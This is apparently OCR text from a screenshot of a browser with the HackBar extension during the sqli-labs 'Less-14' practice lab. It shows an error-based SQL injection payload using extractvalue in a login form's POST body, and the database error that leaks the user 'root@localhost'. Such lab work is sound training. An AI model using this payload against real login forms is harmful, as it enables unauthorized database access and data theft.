 Submit
XPATH syntax error: '~root@localhost~'
台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
IT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
8.6.246:8080/Less-14/
enctype
method application/x-www-form-urlencoded MODIFY HEADER
Name
it=Submit&uname=0" and extractvalue(1,concat(0x7e,user(),0x7e))# Origin